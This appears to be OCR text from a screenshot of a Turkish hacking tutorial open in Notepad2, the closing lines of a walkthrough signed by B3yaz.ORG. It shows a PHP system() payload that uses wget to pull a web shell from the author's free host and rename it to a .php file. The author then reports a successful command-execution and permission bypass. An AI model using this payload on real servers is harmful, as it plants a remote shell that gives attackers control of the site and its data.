 * Anlatım.txt - Notepad2
Dosya Düzen Görünüm Ayarlar ?
60 Oda şu komut olucak ;
61
62 <?php system("wget http://pccholik.bedavahost.biz/sadrazam.txt; mv sadrazam.txt b3yaz.php"); ?>
63
64 yani wget ile free hostumdaki sadrazam shelli çekicem ve yeniden isimlendiricem :D
65 deneyelim hemen
66
67 Command Execute Bypass & Permission Bypass
68 Başarılı :)
69
70 benden bu kadar arkadaşlar.
71 Hepinizi seviyorum kendinize iyi bakın.
72
73 Her zaman dediğim gibi kurcalamaya devam :)
74
75 B3yaz.ORG Lo
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
Satır 75 : 116 Sütun 13 Seçim 0 2,55 KB ANSI CR+LF INS Default Text
SadrazaM | Casus She... keking * Anlatım.txt - Notepa... 20:05
Cumartesi
01.03.2014